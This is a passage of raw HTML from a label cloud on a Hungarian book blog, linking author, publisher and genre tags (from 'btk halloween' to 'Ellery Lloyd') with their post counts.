<a dir='ltr' href='http://www.blogturneklub.com/search/label/btk%20halloween'>btk halloween</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/btk%20kar%C3%A1csony'>btk karácsony</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Budapest'>Budapest</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Budapest%20Pride'>Budapest Pride</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/buddhizmus'>buddhizmus</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C5%B1n%C3%B6s%C3%B6k'>Bűnösök</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/C.%20J.%20Redwine'>C. J. Redwine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/C.%20S.%20Pacat'>C. S. Pacat</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Caleb%20Krisp'>Caleb Krisp</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Camilla%20de%20la%20B%C3%A9doy%C3%A8re'>Camilla de la Bédoyère</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Camryn%20Garrett'>Camryn Garrett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cara%20Bastone'>Cara Bastone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carina%20Bartsch'>Carina Bartsch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carmen%20Maria%20Machado'>Carmen Maria Machado</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carrie%20Fisher'>Carrie Fisher</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carsten%20Henn'>Carsten Henn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cartaphilus%20Kiad%C3%B3'>Cartaphilus Kiadó</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Caryl%20Hart'>Caryl Hart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cassandra%20Clare'>Cassandra Clare</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cassie%20Beasley'>Cassie Beasley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cat%20%26%20bones'>cat &amp; bones</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cat%20winters'>cat winters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherine%20Anderson'>Catherine Anderson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherine%20Banner'>Catherine Banner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherynne%20M.%20Valente'>Catherynne M. Valente</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cathy%20Cassidy'>Cathy Cassidy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cathy%20Rentzenbrink'>Cathy Rentzenbrink</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cecelia%20Ahern'>Cecelia Ahern</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cecilia%20Ahern'>Cecilia Ahern</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Central%20K%C3%B6nyvek'>Central Könyvek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chain%20of%20Gold'>Chain of Gold</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chanda%20Hahn'>Chanda Hahn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/charley%20davidson'>charley davidson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlie%20Mackesy'>Charlie Mackesy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlie%20N.%20Holmberg'>Charlie N. Holmberg</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlotte%20Bronte'>Charlotte Bronte</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlotte%20von%20Feyerabend'>Charlotte von Feyerabend</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chick%20lit'>chick lit</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chick-lit'>chick-lit</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chloe%20Benjamin'>Chloe Benjamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chris%20carter'>chris carter</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chris%20Colfer'>Chris Colfer</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chris%20Miles'>Chris Miles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christelle%20Dabos'>Christelle Dabos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christi%20Caldwell'>Christi Caldwell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christina%20Lauren'>Christina Lauren</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cicer%C3%B3%20K%C3%B6nyvst%C3%BAdi%C3%B3'>Ciceró Könyvstúdió</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Clara%20Dupont-Monod'>Clara Dupont-Monod</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Clare%20Pooley'>Clare Pooley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cli-fi'>cli-fi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cocowyo'>cocowyo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Colleen%20Oakley'>Colleen Oakley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Collen%20Hoover'>Collen Hoover</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Colm%20T%C3%B3ib%C3%ADn'>Colm Tóibín</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Content%202%20Connect'>Content 2 Connect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cor%20Leonis'>Cor Leonis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Corinne%20Giampaglia'>Corinne Giampaglia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/corvina%20kiad%C3%B3'>corvina kiadó</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cosy%20fantasy'>cosy fantasy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20christmas'>cozy christmas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20crime'>cozy crime</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20fantasy'>cozy fantasy</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Crescent%20City'>Crescent City</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cyril%20Gely'>Cyril Gely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csajok%20%C3%A9s%20csokik'>Csajok és csokik</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csal%C3%A1d'>család</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csal%C3%A1dreg%C3%A9ny'>családregény</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csapody%20Kinga'>Csapody Kinga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cser%20kiad%C3%B3'>Cser kiadó</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csillag%C3%A1szat'>csillagászat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csontsz%C3%BCret'>Csontszüret</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csudi'>Csudi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/DAC'>DAC</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dacia%20Maraini'>Dacia Maraini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dacre%20Stoker'>Dacre Stoker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daisy%20Wood'>Daisy Wood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dalsz%C3%B6veg'>dalszöveg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A1n'>dán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dangeliko'>Dangeliko</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/D%C3%A1niel%20Andr%C3%A1s'>Dániel András</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daniel%20Cole'>Daniel Cole</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Danny%20Wallace'>Danny Wallace</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dare%20River'>Dare River</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dark%20fantasy'>dark fantasy</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dark%20romance'>dark romance</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/darkest%20minds'>darkest minds</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daryl%20Gregory'>Daryl Gregory</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/darynda%20jones'>darynda jones</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Attenborough'>David Attenborough</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Levithan'>David Levithan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Walliams'>David Walliams</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debbie%20Macomber'>Debbie Macomber</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debora%20Geary'>Debora Geary</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debra%20Driza'>Debra Driza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Decens%20M%C3%A9dia%20Magazin'>Decens Média Magazin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Deirdre%20Riordan%20Hall'>Deirdre Riordan Hall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A9l-koreai'>dél-koreai</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delfin%20k%C3%B6nyvek'>Delfin könyvek</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delta%20Vision'>Delta Vision</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Demcs%C3%A1k%20Zsuzsa-Bali%20S%C3%A1ndor'>Demcsák Zsuzsa-Bali Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A9monok'>démonok</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/denazen'>denazen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dennis%20Lehane'>Dennis Lehane</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/detekt%C3%ADvt%C3%B6rt%C3%A9net'>detektívtörténet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Devney%20Perry'>Devney Perry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diana%20Gabaldon'>Diana Gabaldon</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diana%20Urban'>Diana Urban</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/di%C3%B3t%C3%B6r%C5%91cske'>diótörőcske</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dishonored'>Dishonored</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Disney'>Disney</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diszt%C3%B3pia'>Disztópia</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/diszt%C3%B3pikus'>disztópikus</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/DIY'>DIY</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/D%C3%B3ka%20P%C3%A9ter'>Dóka Péter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dokumentumreg%C3%A9ny'>dokumentumregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Don%20DeLillo'>Don DeLillo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Donna%20MacMeans'>Donna MacMeans</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dorosz%20D%C3%A1vid'>Dorosz Dávid</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Draconis%20Memoria'>Draconis Memoria</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Drakula'>Drakula</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dr%C3%A1ma'>dráma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dream%20V%C3%A1logat%C3%A1s'>Dream Válogatás</a>
<span class='label-count' dir='ltr'>(125)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/drog'>drog</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/e-k%C3%B6nyv'>e-könyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/E.%20L.%20James'>E. L. James</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/E.M.%20Forster'>E.M. Forster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ecs%C3%A9di%20Orsolya'>Ecsédi Orsolya</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/edgarallanpoe'>edgarallanpoe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eg%C3%A9szs%C3%A9g'>egészség</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89ghaj%C3%B3%20Akad%C3%A9mia'>Éghajó Akadémia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egressy%20Zolt%C3%A1n'>Egressy Zoltán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egy%20%E2%80%8Bcsepp%20t%C5%B1z'>Egy &#8203;csepp tűz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/egy%20szikra%20v%C3%ADz'>egy szikra víz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egyszer%C5%B1%20dal'>Egyszerű dal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89jf%C3%A9li%20%C3%B3ra'>Éjféli óra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/EL%20James'>EL James</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elena%20Armas'>Elena Armas</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elena%20Ferrante'>Elena Ferrante</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letm%C3%B3d'>életmód</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letm%C5%B1'>életmű</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajz'>életrajz</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi'>életrajzi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi%20mesek%C3%B6nyv'>életrajzi mesekönyv</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi%20reg%C3%A9ny'>életrajzi regény</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9lfestett'>élfestett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elfojtott%20sikoly'>Elfojtott sikoly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elif%20Shafak'>Elif Shafak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elillan%C3%B3%20k%C3%A1pr%C3%A1zat'>Elillanó káprázat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elinor%20Cleghorn'>Elinor Cleghorn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elisabeth%20Gifford'>Elisabeth Gifford</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elisabetta%20Gnone'>Elisabetta Gnone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Bear'>Elizabeth Bear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Hoyt'>Elizabeth Hoyt</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Little'>Elizabeth Little</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ella%20%C3%A9s%20a%20t%C3%A9li%20var%C3%A1zs'>Ella és a téli varázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elle%20Kennedy'>Elle Kennedy</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellery%20Adams'>Ellery Adams</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellery%20Lloyd'>Ellery Lloyd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
